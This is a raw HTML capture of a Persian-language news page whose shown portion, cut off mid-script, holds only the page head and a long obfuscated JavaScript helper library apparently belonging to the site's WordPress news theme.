

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europena.ir/%D8%B2%D8%A7%D8%AE%D8%A7%D8%B1%D9%88%D9%88%D8%A7-%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%DB%8C%D9%87-%D8%A7%D8%B1%D9%88%D9%BE%D8%A7-%D8%A8%D8%B1%D8%A7%DB%8C-%D9%BE%D8%B0%DB%8C%D8%B1%D8%B4-%D8%B9%D8%B6%D9%88/
body_size: 30531
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://europena.ir/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var 